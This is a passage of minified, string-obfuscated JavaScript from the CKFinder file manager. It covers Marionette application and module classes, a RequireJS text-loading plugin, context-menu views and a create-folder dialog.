e.Error({message:S('!{LQ\x05KR[]\nOIKGAU\x11E[QGS\x17AVOI\x1c_[W!7+,66f&:,j88"<*4\x7f'),url:S("\x0f}p`z{{scl|4yyu\x7fiINPP\nMRJD\nHNDLXF_CA_[Z]BH")})},getBehaviorClass:function(t,i){return t.behaviorClass?t.behaviorClass:e._getValue(n.behaviorsLookup,this,[t,i])[i]},parseBehaviors:function(e,i){return t.chain(i).map(function(i,r){var o=n.getBehaviorClass(i,r),s=new o(i,e);return[s].concat(n.parseBehaviors(e,t.result(s,S("\x13vp~vnpuio"))))}).flatten().value()},wrap:function(e,n,i){t.each(i,function(i){e[i]=t.partial(s[i],e[i],n)})}}),t.extend(i.prototype,{buildBehaviorTriggers:function(){return t.each(this._behaviors,this._buildTriggerHandlersForBehavior,this),this._triggers},_buildTriggerHandlersForBehavior:function(n,i){var o=t.clone(t.result(n,S('A61-"!"::')))||{};o=e.normalizeUIKeys(o,r(n)),t.each(o,t.bind(this._setHandlerForBehavior,this,n,i))},_setHandlerForBehavior:function(e,t,n,i){var r=i.replace(/^\S+/,function(e){return e+"."+S("\x1e}EICUMJTSZ@MLI_]")+t});this._triggers[r]=this._view._buildViewTrigger(n)}}),n}(o,n),o.AppRouter=t.Router.extend({constructor:function(e){this.options=e||{},t.Router.apply(this,arguments);var n=this.getOption(S("/QABa[@BRK")),i=this._getController();this.processAppRoutes(i,n),this.on(S("([E^XH"),this._processOnRoute,this)},appRoute:function(e,t){var n=this._getController();this._addAppRoute(n,e,t)},_processOnRoute:function(e,t){if(n.isFunction(this.onRoute)){var i=n.invert(this.getOption(S("#EUVuG\\^N_")))[e];this.onRoute(e,i,t)}},processAppRoutes:function(e,t){if(t){var i=n.keys(t).reverse();n.each(i,function(n){this._addAppRoute(e,n,t[n])},this)}},_getController:function(){return this.getOption(S("/S^\\GFZZ[]K"))},_addAppRoute:function(e,t,i){var r=e[i];if(!r)throw new o.Error(S("=sZ4)-'dg")+i+S("\"\x01\x04RGT\bGE_\fKAZ^U\x12\\Z\x15B_]\x19YTRILP,-'1"));this.route(t,i,n.bind(r,e))},mergeOptions:o.mergeOptions,getOption:o.proxyGetOption,triggerMethod:o.triggerMethod,bindEntityEvents:o.proxyBindEntityEvents,unbindEntityEvents:o.proxyUnbindEntityEvents}),o.Application=o.Object.extend({constructor:function(e){this._initializeRegions(e),this._initCallbacks=new o.Callbacks,this.submodules={},n.extend(this,e),this._initChannel(),o.Object.apply(this,arguments)},execute:function(){this.commands.execute.apply(this.commands,arguments)},request:function(){return this.reqres.request.apply(this.reqres,arguments)},addInitializer:function(e){this._initCallbacks.add(e)},start:function(e){this.triggerMethod(S("\x13vppxj| hh|lk"),e),this._initCallbacks.run(e,this),this.triggerMethod(S(")Y_M_Z"),e)},addRegions:function(e){return this._regionManager.addRegions(e)},emptyRegions:function(){return this._regionManager.emptyRegions()},removeRegion:function(e){return this._regionManager.removeRegion(e)},getRegion:function(e){return this._regionManager.get(e)},getRegions:function(){return this._regionManager.getRegions()},module:function(e,t){var i=o.Module.getClass(t),r=n.toArray(arguments);return r.unshift(this),i.create.apply(i,r)},getRegionManager:function(){return new o.RegionManager},_initializeRegions:function(e){var t=n.isFunction(this.regions)?this.regions(e):this.regions||{};this._initRegionManager();var i=o.getOption(e,S("\x13fpq~wwi"));return n.isFunction(i)&&(i=i.call(this,e)),n.extend(t,i),this.addRegions(t),this},_initRegionManager:function(){this._regionManager=this.getRegionManager(),this._regionManager._parent=this,this.listenTo(this._regionManager,S('A &"*4"r(./v?+(9><'),function(){o._triggerMethod(this,S("\x1ayy{qmE\x1bCG@\x1fTBO@EE"),arguments)}),this.listenTo(this._regionManager,S("?!%&y6 !.''"),function(e,t){this[e]=t,o._triggerMethod(this,S("1SWP\x0fDR_PUU"),arguments)}),this.listenTo(this._regionManager,S("(KOMC_K\x15BT_\\BP\fE]^STR"),function(){o._triggerMethod(this,S("\x15tr~vh~&o{rOWG\x19V@ANGG"),arguments)}),this.listenTo(this._regionManager,S("/BT_\\BP\fE]^STR"),function(e){delete this[e],o._triggerMethod(this,S("-\\J]^DV\x0eGSPQVT"),arguments)})},_initChannel:function(){this.channelName=n.result(this,S("\x19ys}spzLoCNA"))||S("\x1fGMMAEI"),this.channel=n.result(this,S(">\\( ,-!)"))||t.Wreqr.radio.channel(this.channelName),this.vent=n.result(this,S(",[KAD"))||this.channel.vent,this.commands=n.result(this,S("*HC@CN^UA"))||this.channel.commands,this.reqres=n.result(this,S("\r|jacw`"))||this.channel.reqres}}),o.Module=function(e,t,i){this.moduleName=e,this.options=n.extend({},this.options,i),this.initialize=i.initialize||this.initialize,this.submodules={},this._setupInitializersAndFinalizers(),this.app=t,n.isFunction(this.initialize)&&this.initialize(e,t,this.options)},o.Module.extend=o.extend,n.extend(o.Module.prototype,t.Events,{startWithParent:!0,initialize:function(){},addInitializer:function(e){this._initializerCallbacks.add(e)},addFinalizer:function(e){this._finalizerCallbacks.add(e)},start:function(e){this._isInitialized||(n.each(this.submodules,function(t){t.startWithParent&&t.start(e)}),this.triggerMethod(S("%DBNFXN\x16^ZNBE"),e),this._initializerCallbacks.run(e,this),this._isInitialized=!0,this.triggerMethod(S("6DLXHO"),e))},stop:function(){this._isInitialized&&(this._isInitialized=!1,this.triggerMethod(S(",OKI_CW\tGAYG")),n.invoke(this.submodules,S("&T\\FZ")),this._finalizerCallbacks.run(void 0,this),this._initializerCallbacks.reset(),this._finalizerCallbacks.reset(),this.triggerMethod(S("'[]E[")))},addDefinition:function(e,t){this._runModuleDefinition(e,t)},_runModuleDefinition:function(e,i){if(e){var r=n.flatten([this,this.app,t,o,t.$,n,i]);e.apply(this,r)}},_setupInitializersAndFinalizers:function(){this._initializerCallbacks=new o.Callbacks,this._finalizerCallbacks=new o.Callbacks},triggerMethod:o.triggerMethod}),n.extend(o.Module,{create:function(e,t,i){var r=e,o=n.drop(arguments,3);t=t.split(".");var s=t.length,a=[];return a[s-1]=i,n.each(t,function(t,n){var s=r;r=this._getModule(s,t,e,i),this._addModuleDefinition(s,r,a[n],o)},this),r},_getModule:function(e,t,i,r,o){var s=n.extend({},r),a=this.getClass(r),l=e[t];return l||(l=new a(t,i,s),e[t]=l,e.submodules[t]=l),l},getClass:function(e){var t=o.Module;return e?e.prototype instanceof t?e:e.moduleClass||t:t},_addModuleDefinition:function(e,t,n,i){var r=this._getDefine(n),o=this._getStartWithParent(n,t);r&&t.addDefinition(r,i),this._addStartWithParent(e,t,o)},_getStartWithParent:function(e,t){var i;return n.isFunction(e)&&e.prototype instanceof o.Module?(i=t.constructor.prototype.startWithParent,!!n.isUndefined(i)||i):!n.isObject(e)||(i=e.startWithParent,!!n.isUndefined(i)||i)},_getDefine:function(e){return!n.isFunction(e)||e.prototype instanceof o.Module?n.isObject(e)?e.define:null:e},_addStartWithParent:function(e,t,n){t.startWithParent=t.startWithParent&&n,t.startWithParent&&!t.startWithParentIsConfigured&&(t.startWithParentIsConfigured=!0,e.addInitializer(function(e){t.startWithParent&&t.start(e)}))}}),o}),CKFinder.define(S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fr]^YZX"),[S("0D\\WQGETWK_"),S("C)$4.''/?8(")],function(e,t){"use strict";return{proto:{getTemplate:function(){var e=t.getOption(this,S("8M_VLQ_K%")),n=t.getOption(this,S("\x1ctsoOSVP")),i=this.name;return this.finder.templateCache.has(i)?this.finder.templateCache.get(i):this.finder.templateCache.compile(i,e,n)},mixinTemplateHelpers:function(n){n=n||{};var i=this.getOption(S("\x1fTDOSHDRB`LF[I_]"));return i=t._getValue(i,this),e.extend(n,{lang:this.finder.lang,config:this.finder.config},i)}},util:{construct:function(e){if(!this.name){if(!e.name)throw S("\x18w{vy=n~R@OFP@T\x07E\\Y_\fOK\x0fCAWP]S_R\\");this.name=e.name}if(!this.finder){if(!e.finder)throw S("\x17^pt\x7fyo>oASCNAQCU\bD_XX\rLJ\x10BBVW\\P^]]\x1a]SO\x1eI)$5yd")+this.name;this.finder=e.finder}this.finder.fire(S("!TJAR\x1c")+this.name,{view:this},this.finder)}}}}),CKFinder.define(S('*hgkGATT@\x1cb\\S@K\x16xZOX\x11|/,2,7,2"\x1e /<'),[S("\x1biszzRRALV@"),S("8T[IURPZ45'"),S('?\x03\n\x04**!#5g\x1f#.;>a\r1"7|\x17:;:77')],function(e,t,n){"use strict";var i=t.CompositeView;return i.extend(n.proto).extend({constructor:function(e){n.util.construct.call(this,e),i.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(t,n,i){return new n(e.extend({model:t,finder:this.finder},i))},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t),this.triggerMethod(S("/QEFRW]tB^__I"))}})}),CKFinder.define(S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1e{GQX`^]N"),[S("\f`o}y~|v`as"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x1b67633")],function(e,t){"use strict";var n=e.ItemView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S("\x12gqmb"),[S("8TU_IQ[")],function(e){"use strict";function t(e,t){return void 0===e||""===e?t:e}function n(e,n,i,r){if(n===r)return!0;if(e===i){if(e===S("/XEFC"))return t(n,S(">\x07p"))===t(r,S(",\x15\x1e"));if(e===S("?(5637"))return t(n,S("'\x1c\x1d\x19"))===t(r,S("-\x1a\x1b\x03"))}return!1}var i,r,o,s,a,l=[S("5{D@TV\t\x12ess\b\x15\x16\x13"),S(")gBO_A\\_WF\x1dlxz\x7flmj"),S("\x14Xeouu(5DPRWtur\r\x10\v\x16")],u=/^\s*<\?xml(\s)+version=[\'\"](\d)*.(\d)*[\'\"](\s)*\?>/im,c=/<body[^>]*>\s*([\s\S]+)\s*<\/body>/im,d="undefined"!=typeof location&&location.href,f=d&&location.protocol&&location.protocol.replace(/\:/,""),h=d&&location.hostname,g=d&&(location.port||void 0),p={},v=e.config&&e.config()||{};return i={version:S('\x0e=>!<"!'),strip:function(e){if(e){e=e.replace(u,"");var t=e.match(c);t&&(e=t[1])}else e="";return e},jsEscape:function(e){return e.replace(/(['\\])/g,S(":g\x18\f")).replace(/[\f]/g,S(",qH")).replace(/[\b]/g,S("8eX")).replace(/[\n]/g,S("4iX")).replace(/[\t]/g,S(".sD")).replace(/[\r]/g,S("1nA")).replace(/[\u2028]/g,S("B\x1f1wvup")).replace(/[\u2029]/g,S("2oA\x07\x06\x05\x01"))},createXhr:v.createXhr||function(){var e,t,n;if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject)for(t=0;t<3;t+=1){n=l[t];try{e=new ActiveXObject(n)}catch(e){}if(e){l=[n];break}}return e},parseName:function(e){var t,n,i,r=!1,o=e.lastIndexOf("."),s=0===e.indexOf(S("\x10?="))||0===e.indexOf(S("'\x06\x07\x05"));return-1!==o&&(!s||o>1)?(t=e.substring(0,o),n=e.substring(o+1)):t=e,i=n||t,o=i.indexOf("!"),-1!==o&&(r=i.substring(o+1)===S("7KMHRL"),i=i.substring(0,o),n?n=i:t=i),{moduleName:t,ext:n,strip:r}},xdRegExp:/^((\w+)\:)?\/\/([^\/\\]+)/,useXhr:function(e,t,r,o){return true;var s,a,l,u=i.xdRegExp.exec(e);return!u||(s=u[2],a=u[3],a=a.split(":"),l=a[1],a=a[0],(!s||s===t)&&(!a||a.toLowerCase()===r.toLowerCase())&&(!l&&!a||n(s,l,t,o)))},finishLoad:function(e,t,n,r){n=t?i.strip(n):n,v.isBuild&&(p[e]=n),r(n)},load:function(e,t,n,r){if(r&&r.isBuild&&!r.inlineText)return void n();v.isBuild=r&&r.isBuild;var o=i.parseName(e),s=o.moduleName+(o.ext?"."+o.ext:""),a=t.toUrl(s),l=v.useXhr||i.useXhr;if(0===a.indexOf(S("=[R05;y")))return void n();!d||l(a,f,h,g)?i.get(a,function(t){i.finishLoad(e,o.strip,t,n)},function(e){n.error&&n.error(e)}):t([s],function(e){i.finishLoad(o.moduleName+"."+o.ext,o.strip,e,n)})},write:function(e,t,n,r){if(p.hasOwnProperty(t)){var o=i.jsEscape(p[t]);n.asModule(e+"!"+t,S(" EGEMKC\x0fN\\DHXDAA\x10\x19\x1b\x13O\x15DRLLHU\x1c\x1a")+o+S("\x17?\"g2'\x17"))}},writeFile:function(e,t,n,r,o){var s=i.parseName(t),a=s.ext?"."+s.ext:"",l=s.moduleName+a,u=n.toUrl(s.moduleName+a)+".js";i.load(l,n,function(t){var n=function(e){return r(u,e)};n.asModule=function(e,t){return r.asModule(e,u,t)},i.write(e,l,n,o)},o)}},v.env===S("\x10\x7f}wq")||!v.env&&"undefined"!=typeof process&&process.versions&&process.versions.node&&!process.versions[S("%HHLL\x07\\IOEFD")]&&!process.versions[S("\x1fAUMN\tVNBDE")]?(r=require.nodeRequire(S("\x15pd")),i.get=function(e,t,n){try{var i=r.readFileSync(e,S("\x19ooz%"));"\ufeff"===i[0]&&(i=i.substring(1)),t(i)}catch(e){n&&n(e)}}):v.env===S("7@QH")||!v.env&&i.createXhr()?i.get=function(e,t,n,r){var o,s=i.createXhr();if(s.open(S("-ijd"),e,!0),
r)for(o in r)r.hasOwnProperty(o)&&s.setRequestHeader(o.toLowerCase(),r[o]);v.onXhr&&v.onXhr(s,e),s.onreadystatechange=function(i){var r,o;4===s.readyState&&(r=s.status||0,r>399&&r<600?(o=new Error(e+S("5\x16\x7flmj\x1bOI_K52xc")+r),o.xhr=s,n&&n(o)):t(s.responseText),v.onXhrComplete&&v.onXhrComplete(s,e))},s.send(null)}:v.env===S("%TOAGE")||!v.env&&"undefined"!=typeof Packages&&"undefined"!=typeof java?i.get=function(e,t){var n,i,r=S("/EET\x1e\f"),o=new java.io.File(e),s=java.lang.System.getProperty(S("!NJJ@\bTMYKYMYA]")),a=new java.io.BufferedReader(new java.io.InputStreamReader(new java.io.FileInputStream(o),r)),l="";try{for(n=new java.lang.StringBuffer,i=a.readLine(),i&&i.length()&&65279===i.charAt(0)&&(i=i.substring(1)),null!==i&&n.append(i);null!==(i=a.readLine());)n.append(s),n.append(i);l=String(n.toString())}finally{a.close()}t(l)}:(v.env===S("?81!,*+#$<")||!v.env&&"undefined"!=typeof Components&&Components.classes&&Components.interfaces)&&(o=Components.classes,s=Components.interfaces,Components.utils[S("\x10x\x7fc{gb")](S('.]UB]FFVS\r\x17\x16]IY\x12SP$4.&7j\0.$,\x1f?%!=a:"?')),a=S("\x1c]spZHNOE\vIUO\x06]BBIAXC\x1c@VS\\ECJ@\x17PYD\x05\x0e")in o,i.get=function(e,t){var n,i,r,l={};a&&(e=e.replace(/\//g,"\\")),r=new FileUtils.File(e);try{n=o[S("D\x05+(2 &'-c!=7~<6 \"9%3v<208s6\x0e\x11\x17\x17I\x16\x12\x15\r\b\x07P]")].createInstance(s.nsIFileInputStream),n.init(r,1,0,!1),i=o[S("A\x02.+?/+$(d$>*a&>%>|7:8!=+.>.p71\x10\x14\x16N\x17\x11\x14\x02\t\x04QZ")].createInstance(s.nsIConverterInputStream),i.init(n,S("\x17mm|6$"),n.available(),s.nsIConverterInputStream.DEFAULT_REPLACEMENT_CHARACTER),i.readString(n.available(),l),i.close(),n.close(),t(l.value)}catch(e){throw new Error((r&&r.path||"")+S("\x12)4")+e)}}),i}),CKFinder.define(S("\x12gqmb6[R\\rry{m\x0fuGNTIGSMZ\x05hCCZJHE\x7fVZ@\x19tWWN^DIsZ.4\v7!(h#'="),[],function(){return S("3ON\t\x17QM\x14_UKW[%3b>9>=xw47AEq/o$00::13/e{wj~}=3\x01\x12\x11^F\x10\x0fJ\n\x1d\x04K\x17\x16QOQ\x18\x06]\x1d\x067\x14\f\x10\f\x1e\\\0\x03\ni,qweqc*l`yjnakk0ji,ihml'9so2t}pN\x01_^QL\vE\\G\x07BOB@\x02KJ\r\x13]A\x18[YW]\x15XTL\x1f}|\x7fcc)25oi76 ((;+*ml)($>?1. 'b#\"@\x14\vN\r\x06\t\tE\x12\x11VL\x04\x1aA\x19\x12\x1d\x1dT\b\v\f\x03F\x07\x06^]\x05\x04?!#jp+otIj~bzh.rmp`zu8r~kxxwyy#=TSWF\x06^]\x18UT\nOMYO\x02SZT\x1eZT[R\x05\x1bA@\x01\x1dWKn/#.!e;:ji10sm';~=;=?\x14\"#*08.(8-\x7f\x1d\x1c\x19\x18\x1aE\x0f\x13F\x05\x03\x05\x07,\x1a\x1b\x02\x18\x10\x06\0\x10\x05WB\x18\x0e\x0f\x0e\x14\x1c\ntd\x7f~\x7f~;f|}xbnxzj>\x7fs~qhk*:ba&}ijmICWWA\vPFD\\OVQ\x0fUTNLOHO\nKJ\x06332GF\x03\x1f)5l/%'#+h47AEqa.n[)(k(+]")}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fgJHSMQ^fIC[\0fXWDG\x1auXVM_CHp[Q5\x17+&3"),[S("\x17mw~~nn}pRD"),S("!HRQ@T^"),S("\fNEIy\x7fvvf:@~}ni4^|mz\x0fbMNTJUN\\L|BIZ"),S("5u|~PT_YO\x11i)$50k\x07'4-f\x03?) \x18&5&"),S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\x0e!!$4*'\x1908\"w\x1a55(8&+-\x04\f\x16-\x11\x03\nF\r\x05\x1f"),S("\x1c^UYIOFFV\nsSAE\x05`ITm@TT")],function(e,t,n,i,r,o){"use strict";function s(e,t){var n=e.x,i=e.y,r=t.height(),o=t.width();return{x:parseInt(n+(window.innerWidth<n+o?-1:1)*o/2,10),y:parseInt(i+(window.innerHeight<i+r?-1:1)*r/2+document.body.scrollTop,10)}}return n.extend({name:S("%eHF]OSX`KAE"),template:S("\x1f\x1cTN\x1d\x18\nSK\x16"),childViewContainer:S("\x1chr"),emptyView:i.extend({name:S("\nHcczjhe_vz`Szhmc"),template:S("$\x19BN^\tIGM^]\x12\x12RYU\x19XSDKX]^\x1e\x03\x02\x10$(4}")}),initialize:function(n){function i(t){var i=t.model.get(S("\x1e~CUKLJ")),r=t.evt;e.isFunction(i)&&(r.stopPropagation(),r.preventDefault(),i(n.forView)),setTimeout(function(){a.destroy()},10)}function r(e){!a||a.$el.find(e.target).length||a.isDestroyed||a.destroy()}var a=this,l=t(document),u=S("\x10|}fgprxow:xssjzXUOFJP"),c=n.position,d=n.positionToEl;if(!c&&d){var f=d.get(0).getBoundingClientRect();c={x:f.left+d.width()/2,y:f.top+d.height()/2}}a.$el.attr(S('"GEQG\n\\AOFI'),a.finder.config.swatch),a.on(S("=ZZ350,="),function(){l.off(u,r),a.$el.length&&a.$el.remove()}),a.on(S("%TBFMOY"),function(){a.$el.find(S("']E")).listview(),t(S("/\x1eD[\x1eDZFBH\x14YTRI_V.$0")).remove(),a.$el.popup().popup(S(",B^J^")),a.$el.find(S('\v"xg"re|)r|ddl')).focus(),c&&c.x&&c.y&&a.$el.popup(S("\x12aqeydqmstr"),s(c,a.$el)),setTimeout(function(){l.one(u,r)},0)}),a.on(S("*HDDBKFXWD\x0e\\BRUZVR_V[["),function(e,t){a.destroy(),i(t)}),a.on(S('A!+-)"1!,=q%9+";4+7;"8'),function(t,n){var r,s,l,u=n.evt;u.keyCode===o.up&&(u.stopPropagation(),u.preventDefault(),r=a.$el.find("a").not(S("Bm1,k4<(>.a)'<13>60")),s=e.indexOf(r,t.$el.find("a").get(0)),l=s-1,r[l>=0?l:r.length-1].focus()),u.keyCode===o.down&&(u.stopPropagation(),u.preventDefault(),r=a.$el.find("a").not(S("\x1d0jI\fQWEQC\nL@YJNAKK")),s=e.indexOf(r,t.$el.find("a").get(0)),l=s+1,r[l<=r.length-1?l:0].focus()),u.keyCode!==o.enter&&u.keyCode!==o.space||(a.destroy(),t.model.get(S("+E^oLDXDV"))&&i(n)),u.keyCode===o.escape&&(u.stopPropagation(),u.preventDefault(),a.destroy())})},getChildView:function(e){var t={contextmenu:function(e){e.preventDefault(),e.stopPropagation()}};e.get(S("\x12w}c\x7fs}k"))||(t[S("$FJNKB\nJ")]=function(e){this.trigger(S("\x1evTDO@HLELMM"),{evt:e,view:this,model:this.model})},t[S(",FKVT^E]\x14T")]=function(e){this.trigger(S("+EYKB[TKW[BX"),{evt:e,view:this,model:this.model})});var n={name:S("=}P.5';0\b#)=\0>.!"),finder:this.finder,template:r,events:t,tagName:S("(EC"),modelEvents:{"change:active":S("\x1co{qDDP")}};return e.get(S("!FJRLBBZ"))&&(n.attributes={"data-role":S("7TPIO\x11YWI)%'1")}),i.extend(n)}})}),CKFinder.define(S("4v}qQW^^N\x12sP$4.&7j\x05(&=/38\0+!%~\x11<:!3/,\x14?5)"),[S("/E_VVFFUXJ\\"),S("4WWTS[UUY"),S("+ofhF^UWA\x1bxYSMU_H\x13~QQ4$:7\t (2g\x1f#.;>a\f??&6,!\x1b26,\f29*")],function(e,t,n){"use strict";function i(e){function t(){n.lastView&&n.lastView.destroy()}this.finder=e,e.setHandler(S("\nhcczjhe_vz`"),r,this);var n=this;e.on(S("\x11gz.wzbj"),t),e.on(S("\fxg5btaznp"),t),e.on(S("\x1dmwOSV@QQU\x1dD@Y_\x16JKAUCS_"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.showContextMenu,shortcuts:S("8BISU[JBk:$rt8")})},null,null,50)}function r(e){var i=this,r=i.finder,o=new t.Collection,s={groups:o,context:e.context};if(r.fire(S("#GJHSMQ^fIC["),s,r)&&r.fire(S(")IDBYKWD|W]A\x0f")+e.name,s,r)){o.forEach(function(n){var i=new t.Collection;r.fire(S("4VYYL\\BOqXPJz")+e.name+":"+n.get(S("6YYT_")),{items:i,context:e.context},r),n.set(S("5_C]TI"),i)});var a=new t.Collection;o.forEach(function(e){var t=e.get(S("=WK%,1"));t.length&&(a.length&&a.add({divider:!0}),a.add(t.models))}),i.lastView&&i.lastView.destroy();var l=!(!e.evt||!e.evt.clientX)&&{x:e.evt.clientX,y:e.evt.clientY},u=e.positionToEl?e.positionToEl:null;r.request(S(";ZR]J3{0&) +%-;")),i.lastView=new n({finder:r,className:S("\x13w~p:{vtoyejrEOW"),collection:a,position:l,positionToEl:u,forView:e.view}),i.lastView.on(S("\x17||ionrg"),function(){r.request(S("1T\\W@E\rJ\\IOSO["))}),i.lastView.render()}}return i}),CKFinder.define(S(">|\v\x07+-  4h\x05&.. >a\t?=66&&\x15845?8(411"),[S("\vnlmdr~|v"),S("5u|~PT_YO\x11r/%'/7j\0($-/9")],function(e,t){"use strict";return e.Collection.extend({model:t,initialize:function(){this.on(S("C'-')/,p%- +"),this.sort)},comparator:function(){if("undefined"!=typeof Intl){var e=new Intl.Collator(void 0,{numeric:!0});if(e.compare)return function(t,n){return e.compare(t.get(S("&IIDO")),n.get(S("\x15xvu|")))}}return function(e,t){return e.get(S("9TZQX")).localeCompare(t.get(S("4[WZ]")))}}()})}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZZ,2m\x05+)"":'),[S(';^\\]T".,&'),S("\x15U\\^pt\x7fyo1ROEGOW\n`HDMOY_nAC\\TQG]ZX")],function(e,t){"use strict";return e.Model.extend({defaults:{name:"",hasChildren:!1,resourceType:"",isRoot:!1,parent:null,isPending:!1,"view:isFolder":!0},initialize:function(){function e(){o.set(S("\x0fxpaP||zsj|t"),!!o.get(S('"@LLJCZLD')).length)}this.set(S("\x0f~p\x7fv"),this.get(S("6YYT_")).toString(),{silent:!0}),this.set(S("<^VV,%0&*"),new t,{silent:!0});var n=this.get(S("\x17{qswxo{q"));n.on(S(";_U_Q'$"),e),n.on(S("<O[R/7'"),e),this.on(S('9YS]SYZz"**(!4"&'),function(t,n){n&&(n.on(S("&D@HDLI"),e),n.on(S("\x18k\x7fvsk{"),e))});var i=this.get(S("5W[TVM^XxFK%/1*++5"));i&&"string"==typeof i&&this.set(S("\x0fq}~|cprR`m\x7fuotqqS"),i.split(","),{silent:!0});var r=this.get(S(")KG@BYJTtJGQ[E^WWI"));r&&"string"==typeof r&&this.set(S("\x19{wprizDdZWAKUNGGY"),i.split(","),{silent:!0});var o=this},getPath:function(e){var t,n;return t=this.get(S("\x14ewe}wn")),n=t?t.getPath(e).toString()+this.get(S("/^P_V"))+"/":"/",this.get(S("7QJhTSI"))&&e&&e.full&&(n=this.get(S("=LZ3.71' \x12>8,"))+":"+n),n},getHash:function(){return this.has(S("6_YJR"))?this.get(S(",EO\\X")):this.get(S("/@P@VZA")).getHash()},getUrl:function(){if(this.has(S('"VVI')))return this.get(S("/EC^"));var e=this.get(S("\x13dtdrvm"));if(!e)return!1;var t=e.getUrl();return t&&t+encodeURIComponent(this.get(S("$KGJM")))+"/"},isPath:function(e,t){return e===this.getPath()&&t===this.get(S("\r|jc~gawpBnh|"))},getResourceType:function(){for(var e=this;!e.get(S("\x0fyb@|{a"));)e=e.get(S("\r~nbt|g"));return e}},{invalidCharacters:S("3>i\x16\x18\x18\x03\x1a\x11\x1c\x02\x1e\x1d`}b}d9"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)}})}),CKFinder.define(S("@5';0d\x05\f\x0e $/)?a\x1b5<\"?5!3$w\x1f5788,,O'\r\x0f\0\0\x14)\t\x04\x0f/\x05\f\x02\0\x17%\x17\x1e\x04\x19\x17\x03\x1dW\x1e\x14\b"),[],function(){return S('!\x1eEKWK\x07IJ^BCC\x13\r\x13\x13\f9=\tZVZ\\V\x05647D;`b*0k".)%%,\x01(=<167s)(\\^Qe35,(*\x7f\x0e\0\x0f\x06YG\b\x02\x1f/\x05\x07\b\b\x1c!\x11\x1c\x17QT\x03\x17\x1b\r\x1cGY\x07\x06__iu,ekibbzGkfi-sr21frv|xs}a\'9-?>~RHC\x0eV@WRA[OO\x11\x0fZ]ET\x10\x13P\\D\n\x1aXOOS\x1f\x005I}m/%\'#+vCvd*"<"n[n#t6:6+*gy9/,0\x12L\x0f\x06\x17\x16\x07\0\rKTWC\x1dPe')}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vcIKLLXX\x03{GJGB\x1du[YRRJw[VYyW^,.%\x15- 1"),[S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14uI[R\x16('4"),S(",neiY_VVF\x1a{X\\\\VH\x13{QS$$0"),S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bsY[\\\\HH\x13{QS$$0\r%(#\x03!(&$+\x19+\" =3'1{28,")],function(e,t,n){"use strict";return e.extend({name:S("3rZZS]KtZQXzV!--$\x12,#0"),template:n,ui:{error:S("(\x07OY^B\\\x02]TA@URS"),folderName:S("4\\XGMMaU]P[\x02b/'4\x02**#-;\x04*!(l\x12")},events:{"input @ui.folderName":function(){var e=this.ui.folderName.val().toString().trim();t.isValidName(e)?this.model.unset(S("5SEJVH")):this.model.set(S("\x1a~noqm"),this.finder.lang.errors.folderInvalidCharacters.replace(S("\x19a\x7fun\x7fsLNUF@fNFZHI_I_]R"),t.invalidCharacters)),this.model.set(S("\x17~vv\x7fyoP~MD"),e)},submit:function(e){this.trigger(S("&T]KGBX\x17H@B\\")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.error.show(),this.ui.error.html(t)):this.ui.error.hide()}}})}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x11!14"2\x1e66?9/q\x1c\x12\x04\x03\x17\x01#\t\v\f\f\x18'),[S("9XZ_V\\P.$"),S("<~uy)/&&6j\v(,<&.?b\b <57!'z\0>=.)t\x1a22;\x05\x13,\x02\t\0\"\x0e\t\x05\x05\f:\x04\v\x18")],function(e,t){"use strict";function n(n){n.setHandler(S("\x1fFNNGAW\x1cDZLK_I"),function(i){var r=i.parent,o=i.newFolderName;if(o)n.request(S("9VT]Y[Mz2*,3"),{text:n.lang.common.pleaseWait}),n.request(S("\x11q|yxwy|#i~ry"),{name:S("\fN|jqewU{yrrj"),type:S("\x17hvio"),folder:r,params:{newFolderName:o},context:{folder:r}});else{var s=new e.Model({dialogMessage:n.lang.folders.newNameLabel,folderName:i.newFolderName,error:!1}),a=n.request(S("C ,'+'."),{view:new t({finder:n,model:s}),name:S("\fN|jqewU{yrrj"),title:n.lang.common.newNameDialogTitle,context:{parent:r}});s.on(S('"@LDH@M\x13OY^B\\'),function(e,t){t?a.disableButton(S("@.)")):a.enableButton(S("\x14z}"))})}}),n.on(S("/TXS_[R\ftJ\\[OY{QS$$0y+."),function(e){var t=e.data.view.model;if(!t.get(S("\nn~\x7fa}"))){var i=t.get(S(">Y/-&&6\v'*-"));e.finder.request(S('"GMDJHO\x13NN_Y\\@I')),n.request(S(";ZRR[%3x 6 '3-"),{parent:e.data.context.parent,newFolderName:i})}}),n.on(S('\fnaadtjgYpxb"\x7fuwxxl%EEKW'),function(e){var t=e.finder,n=e.data.context.folder;e.data.items.add({name:S("0r@VUASqWU^^N"),label:t.lang.folders.newSubfolder,isActive:n.get(S("\x11spx")).folderCreate,icon:S("'KBL\x06JBBKUC\x1fRPQ"),action:function(){t.request(S("1T\\XQSE\x02ZH^]I["),{parent:n})}})}),n.on(S("\x1bhrqsB@P\x19V@UB\\\x13gJEC\x14I_]VVF"),function(e){var t=e.data.folder;t.get(S("\x0ens}")).folderCreate&&e.data.toolbar.push({type:S("(K__XB@"),name:S("!aQADRBnFFOI_"),priority:70,icon:S("\x18zq}1{qsDDP\x0eEAB"),label:e.finder.lang.folders.newSubfolder,action:function(){n.request(S(" GMO@@T\x1dK[OJXH"),{parent:t})}})}),n.on(S("5UXUT[UX\x07_Y4$0y\x077#&<,\f$ )+="),i)}function i(e){function 